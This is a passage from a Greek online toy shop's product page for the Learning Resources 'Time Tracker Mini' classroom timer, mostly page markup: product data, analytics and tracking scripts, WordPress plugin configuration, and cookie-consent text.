Mini\r\n\r\n\u0388\u03bd\u03b1 \u03cc\u03bc\u03bf\u03c1\u03c6\u03bf \u03ba\u03b1\u03b9 \u03c0\u03c1\u03b1\u03ba\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03bf\u03bd\u03cc\u03bc\u03b5\u03c4\u03c1\u03bf \u03b3\u03b9\u03b1 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b4\u03c1\u03b1\u03c3\u03c4\u03b7\u03c1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf \u03c3\u03c0\u03af\u03c4\u03b9 \u03ae \u03c3\u03c4\u03b7\u03bd \u03c4\u03ac\u03be\u03b7! \u03a4\u03b1 \u03b4\u03cd\u03bf \u03ba\u03b1\u03bd\u03c4\u03c1\u03ac\u03bd \u03c4\u03bf\u03c5 \u03c3\u03ac\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03bf\u03c5\u03bd \u03bd\u03b1 \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03b5\u03c4\u03b5 \u03c4\u03bf\u03bd \u03c3\u03c5\u03bd\u03bf\u03bb\u03b9\u03ba\u03cc \u03c7\u03c1\u03cc\u03bd\u03bf \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03c4\u03bf\u03bd \u03c7\u03c1\u03cc\u03bd\u03bf \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03be\u03bf\u03c0\u03bb\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2 \u03bc\u03b5 \u03ad\u03bd\u03b1 \u03c6\u03c9\u03c2 \u03c0\u03bf\u03c5 \u03b1\u03bd\u03b1\u03b2\u03bf\u03c3\u03b2\u03ae\u03bd\u03b5\u03b9 \u03ba\u03b1\u03b9 \u03ad\u03bd\u03b1 \u03b7\u03c7\u03b7\u03c4\u03b9\u03ba\u03cc \u03b5\u03c6\u03ad. \u0397 \u03c0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 360\u00b0 \u03ba\u03b1\u03b9 \u03b1\u03c5\u03c4\u03cc \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03b9 \u03c3\u03b5 \u03cc\u03bb\u03bf\u03c5\u03c2 \u03bd\u03b1 \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03c4\u03bf \u03b4\u03bf\u03c5\u03bd. \u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03c4\u03b5 \u03c4\u03b7\u03bd \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7 \u03ae\u03c7\u03bf\u03c5 \u03ae \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf\u03bd \u03ae\u03c7\u03bf \u03b3\u03b9\u03b1 \u03bf\u03c0\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03bf\u03bd\u03b9\u03c3\u03bc\u03cc. Learning Resources\r\n\r\n\u0394\u03b9\u03b1\u03c3\u03c4\u03ac\u03c3\u03b5\u03b9\u03c2: 12cm L x 8cm W.\r\n\r\n\u0391\u03c0\u03b1\u03b9\u03c4\u03bf\u03cd\u03bd\u03c4\u03b1\u03b9 3 \u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b5\u03c2 \u0391\u0391\u0391 \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1\u03b9.\r\n\r\nhttps:\/\/youtu.be\/3cyBVYbiotY","image":"https:\/\/stem-toys.gr\/wp-content\/uploads\/2021\/04\/ler6909_main.jpg","sku":"906909","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"24.11","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/stem-toys.gr\/product\/time-tracker-mini\/","seller":{"@type":"Organization","name":"STEM - Toys","url":"https:\/\/stem-toys.gr"}}],"brand":{"@type":"Brand","name":"Learning Resources"}}]}</script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2239221%22%5D&cd%5Bcontent_type%5D=product&cd%5Btags%5D=4-5years%2C+6-7+years%2C+8-12&cd%5Bcontent_name%5D=Time+Tracker%C2%AE+Mini&cd%5Bcategory_name%5D=%CE%95%CE%BA%CF%80%CE%B1%CE%B9%CE%B4%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CF%8C+%CE%A5%CE%BB%CE%B9%CE%BA%CF%8C%2C+%CE%9C%CE%B5%CF%84%CF%81%CE%AE%CF%83%CE%B5%CE%B9%CF%82%2C+%CE%9D%CE%B7%CF%80%CE%B9%CE%B1%CE%B3%CF%89%CE%B3%CE%B5%CE%AF%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%B1%CE%B3%CF%8C%CF%81%CE%B9%CE%B1%2C+%CE%A0%CE%B1%CE%B9%CF%87%CE%BD%CE%AF%CE%B4%CE%B9%CE%B1+%CE%B3%CE%B9%CE%B1+%CE%BA%CE%BF%CF%81%CE%AF%CF%84%CF%83%CE%B9%CE%B1&cd%5Bvalue%5D=29.9&cd%5Bcurrency%5D=EUR&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2239221%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=29.9&cd%5Bpage_title%5D=Time+Tracker%C2%AE+Mini&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=39221&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Ftime-tracker-mini%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=365116854361641&ev=PageView&noscript=1&cd%5Bpage_title%5D=Time+Tracker%C2%AE+Mini&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=39221&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=stem-toys.gr%2Fproduct%2Ftime-tracker-mini%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script>var woodmart_wpml_js_data = {"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/product\/time-tracker-mini\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03b1","url":"https:\/\/stem-toys.gr\/en\/product\/time-tracker-mini\/","country_flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script><link rel='stylesheet' id='wc-blocks-style-css' href='https://stem-toys.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6b72a9a69cc2c001cc4adeb4cb0ba0f5-el","fragment_name":"wc_fragments_6b72a9a69cc2c001cc4adeb4cb0ba0f5","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/stem-toys.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/rSlider.js?ver=1.2.5" id="guidant-frontend-slider-js"></script>
<script type="text/javascript" id="guidant-frontend-main-js-extra">
/* <![CDATA[ */
var guidant_guide_submission_object = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","security":"9c6b1cf478"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/guidant/assets/js/frontend.js?ver=1.2.5" id="guidant-frontend-main-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"EUR","value":29.9,"items":[{"item_id":39221,"item_name":"Time Tracker® Mini","sku":"906909","price":29.9,"stocklevel":1,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Νηπιαγωγεία","id":39221}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.1" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.1" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Tilde":["\u039a\u03c5\u03bc\u03b1\u03c4\u03bf\u03b5\u03b9\u03b4\u03ae\u03c2"],"Backtick":["\u0392\u03b1\u03c1\u03b5\u03af\u03b1"],"Period":["\u03a4\u03b5\u03bb\u03b5\u03af\u03b1"],"Comma":["\u039a\u03cc\u03bc\u03bc\u03b1"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" id="fsl-public-js-extra">
/* <![CDATA[ */
var devnet_fsl_ajax = {"ajaxurl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","options":{"general":{"initial_zone":"1","enable_custom_threshold":"0","custom_threshold":"","custom_threshold_per_method__disabled":["","","","","","",""],"only_logged_users":"0","hide_shipping_rates":"","multilingual":"0","delete_options":"0"},"progress_bar":{"enable_bar":"1","local_pickup":"0","zero_shipping":"0","show_on_checkout":"0","checkout_position":"woocommerce_review_order_before_submit","show_on_cart":"1","cart_position":"woocommerce_proceed_to_checkout","show_on_minicart":"0","title":"\u0394\u03c9\u03c1\u03b5\u03ac\u03bd \u03c0\u03b1\u03c1\u03ac\u03b4\u03bf\u03c3\u03b7 \u03c3\u03b5 \u03c0\u03b1\u03c1\u03b1\u03b3\u03b3\u03b5\u03bb\u03af\u03b5\u03c2 \u03ac\u03bd\u03c9 \u03c4\u03c9\u03bd {free_shipping_amount}","description":"\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03c4\u03b5 \u03c4\u03bf\u03c5\u03bb\u03ac\u03c7\u03b9\u03c3\u03c4\u03bf\u03bd {remaining} more to get free shipping!","show_qualified_message":"1","qualified_message":"\u0388\u03c7\u03b5\u03c4\u03b5 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae!","bar_type":"linear","circle_size__disabled":150,"inside_circle__disabled":"icon","icon_color__disabled":"#ffffff","circle_bg_color__disabled":"#222222","bar_inner_color":"rgb(71,184,237)","bar_bg_color":"rgb(255,255,255)","bar_border_color":"#333333","text_color__disabled":"","box_bg_color__disabled":"","box_max_width__disabled":0,"box_alignment":"center","bar_height":16,"bar_radius__disabled":8,"center_text__disabled":"1","disable_animation":"0","disabled_animations":"all","remove_bar_stripes__disabled":"0","hide_border_shadow":"0"},"gift_bar":"","notice_bar":"","label":""},"placeholder_html":"<div class=\"fsl-wrapper\" data-updatable=\"1\"><div class=\"devnet_fsl-free-shipping fsl-placeholder fsl-flat\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/free-shipping-label/assets/build/fsl-public.js?ver=3.4.2" id="fsl-public-js"></script>
<script type="text/javascript" id="cookie-consent-client-script-js-extra">
/* <![CDATA[ */
var pressidiumCCClientDetails = {"settings":{"autorun":true,"force_consent":false,"autoclear_cookies":true,"page_scripts":true,"hide_from_bots":true,"delay":0,"cookie_expiration":182,"cookie_path":"\/","cookie_domain":"stem-toys.gr","auto_language":"document","cookie_name":"pressidium_cookie_consent","languages":{"en":{"consent_modal":{"title":"Cookie Consent","description":"Hi, we use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features.  <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">Cookie Settings<\/button>","primary_btn":{"text":"Accept all","role":"accept_all"},"secondary_btn":{"text":"Accept necessary","role":"accept_necessary"}},"settings_modal":{"title":"Cookie preferences","save_settings_btn":"Save settings","accept_all_btn":"Accept all","reject_all_btn":"Reject all","close_btn_label":"Close","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"Cookie usage &#x1f4e2;","description":"We use cookies to ensure the website's proper operation, to analyze traffic and performance, and to provide social media features. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer."},{"title":"Strictly necessary cookies","description":"These cookies are necessary for the website to function and cannot be switched off in our systems. You can set your browser to block or alert you about these cookies, but some parts of the site may not then work.","toggle":{"value":"necessary","enabled":true,"readonly":true}},{"title":"Performance and Analytics cookies","description":"These cookies allow us to analyze visits and traffic sources so we can measure and improve the performance of our site. They help us to know which pages are the most and least popular and see how visitors move around the site.","toggle":{"value":"analytics","enabled":false,"readonly":false}},{"title":"Advertisement and Targeting cookies","description":"These cookies may be set through our site by our social media providers and\/or our advertising partners. They may be used by those companies to build a profile of your interests and show you relevant adverts on other sites. They do not store directly personal information, but are based on uniquely identifying your browser and internet device.","toggle":{"value":"targeting","enabled":false,"readonly":false}},{"title":"Functionality and Preferences cookies","description":"These cookies allow us to provide enhanced functionality and personalization by storing user preferences.","toggle":{"value":"preferences","enabled":false,"readonly":false}},{"title":"More information","description":"For any queries in relation to our policy on cookies and your choices, please contact us."}]}},"el":{"consent_modal":{"title":"Cookie Consent","description":"\u0393\u03b5\u03b9\u03b1 \u03c3\u03b1\u03c2, \u03c7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7 \u03c3\u03c9\u03c3\u03c4\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03b5\u03c0\u03b9\u03b4\u03cc\u03c3\u03b5\u03b9\u03c2 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. <button type=\"button\" data-cc=\"c-settings\" class=\"cc-link\">\u03a1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 Cookie<\/button>","primary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u039f\u039b\u03a9\u039d","role":"accept_all"},"secondary_btn":{"text":"\u0391\u03a0\u039f\u0394\u039f\u03a7\u0397 \u03a4\u03a9\u039d \u0391\u03a0\u0391\u03a1\u0391\u0399\u03a4\u0397\u03a4\u03a9\u039d","role":"accept_necessary"}},"settings_modal":{"title":"\u03a0\u03c1\u03bf\u03c4\u03b9\u03bc\u03ae\u03c3\u03b5\u03b9\u03c2 cookie","save_settings_btn":"\u0391\u03c0\u03bf\u03b8\u03ae\u03ba\u03b5\u03c5\u03c3\u03b7 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c9\u03bd","accept_all_btn":"\u0391\u03c0\u03bf\u03b4\u03bf\u03c7\u03ae \u03cc\u03bb\u03c9\u03bd","reject_all_btn":"\u0391\u03c0\u03cc\u03c1\u03c1\u03b9\u03c8\u03b7 \u03cc\u03bb\u03c9\u03bd","close_btn_label":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookie_table_headers":[{"name":"Name"},{"domain":"Domain"},{"expiration":"Expiration"},{"path":"Path"},{"description":"Description"}],"blocks":[{"title":"\u03a7\u03c1\u03ae\u03c3\u03b7 cookie &#x1f4e2;","description":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03bf\u03cd\u03bc\u03b5 cookies \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b4\u03b9\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03bf\u03c1\u03b8\u03ae \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5, \u03bd\u03b1 \u03b1\u03bd\u03b1\u03bb\u03cd\u03c3\u03bf\u03c5\u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03c3\u03ba\u03b5\u03c8\u03b9\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03b1\u03c0\u03cc\u03b4\u03bf\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bc\u03b5 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b5\u03c2 \u03bc\u03ad\u03c3\u03c9\u03bd \u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03b9\u03ba\u03ae\u03c2 \u03b4\u03b9\u03ba\u03c4\u03cd\u03c9\u03c3\u03b7\u03c2. \u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03c3\u03c4\u03b9\u03c2 \u03b4\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03b5\u03c0\u03b9\u03ba\u03b5\u03c6\u03b1\u03bb\u03af\u03b4\u03b5\u03c2 \u03c4\u03c9\u03bd \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03b9\u03ce\u03bd \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03bc\u03ac\u03b8\u03b5\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03ba\u03b1\u03b9 \u03bd\u03b1 \u03b1\u03bb\u03bb\u03ac\u03be\u03b5\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03c1\u03bf\u03b5\u03c0\u03b9\u03bb\u03b5\u03b3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03b9\u03c2 \u03bc\u03b1\u03c2. \u03a9\u03c3\u03c4\u03cc\u03c3\u03bf, \u03bf \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03b9\u03c3\u03bc\u03cc\u03c2 \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03c9\u03bd \u03c4\u03cd\u03c0\u03c9\u03bd cookies \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 \u03bd\u03b1 \u03b5\u03c0\u03b7\u03c1\u03b5\u03ac\u03c3\u03b5\u03b9 \u03c4\u03b7\u03bd \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b1 \u03c3\u03b1\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b9\u03c2 \u03c5\u03c0\u03b7\u03c1\u03b5\u03c3\u03af\u03b5\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c3\u03b5 \u03b8\u03ad\u03c3\u03b7 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c3\u03c6\u03ad\u03c1\u03bf\u03c5\u03bc\u03b5."},{"title":"\u0391\u03c5\u03c3\u03c4\u03b7\u03c1\u03ac \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 cookies","description":"\u0391\u03c5\u03c4\u03ac \u03c4\u03b1 cookies \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03c1\u03b1\u03af\u03c4\u03b7\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03ba\u03b1\u03b9 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03bf\u03cd\u03bd \u03bd\u03b1 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03b8\u03bf\u03cd\u03bd \u03c3\u03c4\u03b1 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03ac \u03bc\u03b1\u03c2. \u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03c1\u03c5\u03b8\u03bc\u03af\u03c3\u03b5\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u03c0\u03b5\u03c1\u03b9\u03ae\u03b3\u03b7\u03c3\u03ae\u03c2 \u03c3\u03b1\u03c2 \u03ce\u03c3\u03c4\u03b5 \u03bd\u03b1 \u03b1\u03c0\u03bf\u03ba\u03bb\u03b5\u03af\u03b5\u03b9 \u03ae \u03bd\u03b1 \u03c3\u03b1\u03c2 \u03c0\u03c1\u03bf\u03b5\u03b9\u03b4\u03bf\u03c0\u03bf\u03b9\u03b5\u03af \u03b3\u03b9\u03b1 \u03b1\u03c5\u03c4\u03ac \u03c4\u03b1 cookies, \u03b1\u03bb\u03bb\u03ac \u03bf\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03c4\u03bc\u03ae\u03bc\u03b1\u03c4\u03b1 \u03c4\u03bf\u03c5 \u03b9\u03c3\u03c4\u03cc\u03c4\u03bf\u03c0\u03bf\u03c5 \u03b5\u03bd\u03b4\u03ad\u03c7\u03b5\u03c4\u03b1\u03b9 